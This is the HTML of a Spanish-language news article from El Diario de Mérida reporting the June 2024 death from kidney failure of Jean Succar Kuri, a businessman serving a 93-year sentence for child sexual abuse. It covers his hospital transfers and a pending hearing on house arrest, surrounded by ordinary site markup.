<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2246"><a href="https://eldiariodemerida.com/category/yucatan/"><div class="tdb-menu-item-text">Yucatán</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2247"><a href="https://eldiariodemerida.com/category/nacional/"><div class="tdb-menu-item-text">Nacional</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2248"><a href="https://eldiariodemerida.com/category/internacional/"><div class="tdb-menu-item-text">Internacional</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2249"><a href="https://eldiariodemerida.com/category/sociedad-y-negocios/"><div class="tdb-menu-item-text">Sociedad y Negocios</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2250"><a href="https://eldiariodemerida.com/category/tech/"><div class="tdb-menu-item-text">Tecnología</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-right tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://eldiariodemerida.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Nacional" class="entry-crumb" href="https://eldiariodemerida.com/category/nacional/">Nacional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Murió Jean Succar Kuri, empresario condenado por pederastia</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-35264" class="post-35264 post type-post status-publish format-standard has-post-thumbnail category-nacional" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://eldiariodemerida.com/category/nacional/">Nacional</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Murió Jean Succar Kuri, empresario condenado por pederastia</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://eldiariodemerida.com/author/adminagenda/">Jorge Robles</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-14T18:16:10-06:00" >14 junio, 2024</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://eldiariodemerida.com/murio-jean-succar-kuri-empresario-condenado-por-pederastia/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-35264">178</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://eldiariodemerida.com/wp-content/uploads/2024/06/jean-succar-kuri-oswaldo-ramirez.jpg" data-caption="Foto: Oswaldo Ramírez"><img width="696" height="393" class="entry-thumb td-modal-image" src="https://eldiariodemerida.com/wp-content/uploads/2024/06/jean-succar-kuri-oswaldo-ramirez-696x393.jpg" srcset="https://eldiariodemerida.com/wp-content/uploads/2024/06/jean-succar-kuri-oswaldo-ramirez-696x393.jpg 696w, https://eldiariodemerida.com/wp-content/uploads/2024/06/jean-succar-kuri-oswaldo-ramirez-300x170.jpg 300w, https://eldiariodemerida.com/wp-content/uploads/2024/06/jean-succar-kuri-oswaldo-ramirez-1024x579.jpg 1024w, https://eldiariodemerida.com/wp-content/uploads/2024/06/jean-succar-kuri-oswaldo-ramirez-768x434.jpg 768w, https://eldiariodemerida.com/wp-content/uploads/2024/06/jean-succar-kuri-oswaldo-ramirez-150x85.jpg 150w, https://eldiariodemerida.com/wp-content/uploads/2024/06/jean-succar-kuri-oswaldo-ramirez-1068x603.jpg 1068w, https://eldiariodemerida.com/wp-content/uploads/2024/06/jean-succar-kuri-oswaldo-ramirez.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="jean-succar-kuri-oswaldo-ramirez"/></a><figcaption class="wp-caption-text">Foto: Oswaldo Ramírez</figcaption></figure></div>
            <!-- content --><p><span style="font-weight: 400;">Una falla renal puso punto final a la vida del </span><b>empresario sentenciado por pederasta, Jean Succar Kuri</b><span style="font-weight: 400;">, de 79 años.El próximo 18 de julio estaba programada una audiencia para determinar la procedencia  de su solicitud de sustitución de pena para obtener la prisión domiciliaria debido a sus condiciones de salud. La audiencia se haría de manera virtual, a través del sistema.</span></p>
<p><span style="font-weight: 400;">Han trascendido fotografías en las que se observa su delgadez y su deteriorado estado de salud.</span></p>
<p><span style="font-weight: 400;">Succar Kuri, empresario sentenciado a 93 años por pederastia, falleció al mediodía de este viernes 14, en un hospital privado de Cancún, Quintana Roo, al que fue trasladado.</span></p>
<p><span style="font-weight: 400;">Hace dos semanas, </span><b>Jean Touma Hanna Succar Kuri</b><span style="font-weight: 400;"> había sido trasladado al </span><b>Hospital General de Cancún “Jesus Kumate”</b><span style="font-weight: 400;">, del Centro de Reinserción Social de Cancún para recibir atención médica y se reportó como &#8220;delicado&#8221; su estado de salud, pero no se dieron a conocer mayores detalles. Posteriormente, fue trasladado al </span><b>Hospital PlayaMed en donde murió este viernes</b><span style="font-weight: 400;">.</span></p>
<p><span style="font-weight: 400;">El empresario de origen libanés, pero nacionalizado mexicano, presentaba problemas cardiacos.</span></p>
<p><span style="font-weight: 400;">Jean Succar Kuri, identificado como </span><b>líder de una red de pornografía infantil con su centro de operación en Cancún</b><span style="font-weight: 400;">, purgaba su pena de 93 años de prisión en un penal de Quintana Roo, a donde regresó en septiembre de 2023 luego de que un juez determinó que su traslado a un penal federal en Chiapas había sido ilegal.</span></p>
<p><span style="font-weight: 400;">En 2011, Succar Kuri pidió un juicio justo y no ser enviado a una prisión de alta seguridad y aceptó que merecía ser juzgado.</span></p>
<figure id="attachment_4784" aria-describedby="caption-attachment-4784" style="width: 1024px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-large wp-image-4784" src="https://eldiariodemerida.com/wp-content/uploads/2024/06/jean-succar-kuri-oswaldo-ramirez-1024x579.jpg" alt="" width="1024" height="579" /><figcaption id="caption-attachment-4784" class="wp-caption-text">Foto: Oswaldo Ramírez</figcaption></figure>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://eldiariodemerida.com/murio-jean-succar-kuri-empresario-condenado-por-pederastia/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://eldiariodemerida.com/dia-del-padre-inyectara-412-millones-al-comercio-formal-de-yucatan/">Día del Padre inyectará $412 millones al comercio formal de Yucatán</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://eldiariodemerida.com/en-el-pan-seguira-el-trabajo-en-equipo-para-gobernar-al-66-de-la-poblacion-de-yucatan-a-nivel-municipal/">En el PAN seguirá el trabajo en equipo para gobernar al 66% de la población de Yucatán a nivel municipal</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://eldiariodemerida.com/author/adminagenda/" aria-label="author-photo"><img alt='Jorge Robles' src='https://secure.gravatar.com/avatar/eb189e7443295f6bcec29db4f6ba9b28fd88ebdca950c097bbe020df074879e6?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eb189e7443295f6bcec29db4f6ba9b28fd88ebdca950c097bbe020df074879e6?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://eldiariodemerida.com/author/adminagenda/">Jorge Robles</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jorge Robles"><meta itemprop="url" content="https://eldiariodemerida.com/author/adminagenda/"></span><meta itemprop="datePublished" content="2024-06-14T18:16:10-06:00"><meta itemprop="dateModified" content="2024-06-14T18:16:13-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://eldiariodemerida.com/murio-jean-succar-kuri-empresario-condenado-por-pederastia/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://eldiariodemerida.com/murio-jean-succar-kuri-empresario-condenado-por-pederastia/"></span><meta itemprop="name" content="El Diario de Mérida"></span><meta itemprop="headline " content="Murió Jean Succar Kuri, empresario condenado por pederastia"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://eldiariodemerida.com/wp-content/uploads/2024/06/jean-succar-kuri-oswaldo-ramirez.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="678"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://eldiariodemerida.com/politica-privacidad/">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/murio-jean-succar-kuri-empresario-condenado-por-pederastia/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_80" class="tdc-zone"><div class="tdc_zone tdi_81  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_81{min-height:0}.tdi_81{position:relative}</style>
<div class="tdi_80_rand_style td-element-style" ><style>.tdi_80_rand_style{background-color:#171599!important}</style></div><div id="tdi_82" class="tdc-row"><div class="vc_row tdi_83  wpb_row td-pb-row" >
<style scoped>.tdi_83,.tdi_83 .tdc-columns{min-height:0}.tdi_83,.tdi_83 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_83 .tdc-columns{width:100%}.tdi_83:before,.tdi_83:after{display:none}@media (min-width:768px){.tdi_83{margin-left:-15px;margin-right:-15px}.tdi_83 .tdc-row-video-background-error,.tdi_83>.vc_column,.tdi_83>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_83{margin-left:-10px;margin-right:-10px}.tdi_83 .tdc-row-video-background-error,.tdi_83>.vc_column,.tdi_83>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_83{margin-left:-10px;margin-right:-10px}.tdi_83 .tdc-row-video-background-error,.tdi_83>.vc_column,.tdi_83>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_83,.tdi_83 .tdc-columns{flex-direction:column}}.tdi_83{margin-right:0px!important;margin-bottom:15px!important;margin-left:0px!important;padding-top:45px!important;padding-bottom:15px!important;border-color:var(--today-news-white-transparent2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_83 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:10px!important;padding-top:25px!important;padding-bottom:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_83{margin-bottom:10px!important;padding-top:35px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_83{padding-top:25px!important}}</style><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:block}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:auto;height:auto}.tdi_85{padding-left:0px!important;border-color:var(--today-news-white-transparent2)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_85{margin-bottom:15px!important;padding-bottom:15px!important;border-width:0px 0px 1px 0px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_86 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-top:-4px!important;margin-bottom:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_86{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-bottom:8px!important}}@media (max-width:767px){.tdi_86{margin-bottom:8px!important}}</style>
<style>.tdi_86 .tdb-logo-a,.tdi_86 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_86 .tdb-logo-svg-wrap{display:block}.tdi_86 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_86 .tdb-logo-img-wrap{display:block}.tdi_86 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_86 .tdb-logo-text-title{display:block;color:var(--today-news-white);font-family:Montserrat!important;font-size:28px!important;line-height:1.3!important;font-weight:700!important;letter-spacing:-2px!important;}.tdi_86 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_86 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .tdb-logo-text-title{font-size:24px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_86 .tdb-logo-text-title{font-size:24px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eldiariodemerida.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://eldiariodemerida.com/wp-content/uploads/2024/02/logo-diario-de-merida600.png" src="https://eldiariodemerida.com/wp-content/uploads/2024/02/logo-diario-de-merida600.png" alt="Logo"  title=""  width="600" height="133" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_87 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:6px!important}}@media (max-width:767px){.tdi_87{margin-bottom:6px!important}}</style>
<style>.tdi_87{text-align:left!important}.tdi_87 .tdm-descr{color:#25aaed;font-family:Montserrat!important;font-size:13px!important;line-height:1.3!important}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .tdm-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .tdm-descr{font-size:11px!important;line-height:1.25!important}}@media (max-width:767px){.tdi_87 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">"El Diario de Mérida" es tu fuente digital confiable y actualizada para estar al tanto de los acontecimientos más relevantes en la región de Yucatán. Nuestro diario digital se compromete a proporcionar una cobertura completa y objetiva de noticias locales, nacionales e internacionales, con un enfoque especial en los eventos que impactan a la comunidad de Mérida y sus alrededores.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_88 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-left:-8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{margin-left:-2px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_88{margin-left:-4px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_89 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:20.8px}.tdi_89 .tdm-social-item i.td-icon-linkedin,.tdi_89 .tdm-social-item i.td-icon-pinterest,.tdi_89 .tdm-social-item i.td-icon-blogger,.tdi_89 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_89 .tdm-social-item{width:20.8px;height:20.8px;margin:5px 10px 5px 0}.tdi_89 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_89 .tdm-social-item i,.tds-team-member2 .tdi_89.tds-social1 .tdm-social-item i{color:var(--today-news-white)}.tdi_89 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_89.tds-social1 .tdm-social-item:hover i{color:var(--today-news-light-gray)}.tdi_89 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:18px}.tdi_89 .tdm-social-item i.td-icon-linkedin,.tdi_89 .tdm-social-item i.td-icon-pinterest,.tdi_89 .tdm-social-item i.td-icon-blogger,.tdi_89 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_89 .tdm-social-item{width:18px;height:18px}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:15.4px}.tdi_89 .tdm-social-item i.td-icon-linkedin,.tdi_89 .tdm-social-item i.td-icon-pinterest,.tdi_89 .tdm-social-item i.td-icon-blogger,.tdi_89 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_89 .tdm-social-item{width:15.4px;height:15.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_89"><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">TikTok</span></a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}.tdi_91{border-color:var(--today-news-white-transparent2)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_91{margin-bottom:15px!important;padding-bottom:15px!important;border-width:0px 0px 1px 0px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_92 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_92 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_92 ul li a{justify-content:flex-start}body .tdi_92 .td-blm-menu-item-txt{flex-grow:1}body .tdi_92 ul li{margin-bottom:10px}body .tdi_92 ul li:last-child{margin-bottom:0}body .tdi_92 a,body .tdi_92 .td-blm-sub-icon{color:#25aaed}body .tdi_92 li.current-menu-item>a,body .tdi_92 li.current-menu-ancestor>a,body .tdi_92 li.current-category-ancestor>a,body .tdi_92 li.current-page-ancestor>a,body .tdi_92 a:hover,body .tdi_92 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_92 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_92 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_92 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_92 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_92 li{font-family:Montserrat!important;font-size:14px!important;line-height:1.3!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.3px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_92 ul li{margin-bottom:8px}body .tdi_92 ul li:last-child{margin-bottom:0}body .tdi_92 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_92 ul li{margin-bottom:7px}body .tdi_92 ul li:last-child{margin-bottom:0}body .tdi_92 li{font-size:12px!important;line-height:1.25!important}}@media (max-width:767px){body .tdi_92 ul li{margin-bottom:8px}body .tdi_92 ul li:last-child{margin-bottom:0}body .tdi_92 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_92 class="td_block_inner td-fix-index"><div class="menu-principal-container"><ul id="menu-principal-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2245"><a href="https://eldiariodemerida.com/category/merida/"><span class="td-blm-menu-item-txt">Mérida</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2246"><a href="https://eldiariodemerida.com/category/yucatan/"><span class="td-blm-menu-item-txt">Yucatán</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2247"><a href="https://eldiariodemerida.com/category/nacional/"><span class="td-blm-menu-item-txt">Nacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2248"><a href="https://eldiariodemerida.com/category/internacional/"><span class="td-blm-menu-item-txt">Internacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="https://eldiariodemerida.com/category/sociedad-y-negocios/"><span class="td-blm-menu-item-txt">Sociedad y Negocios</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2250"><a href="https://eldiariodemerida.com/category/tech/"><span class="td-blm-menu-item-txt">Tecnología</span></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span4">
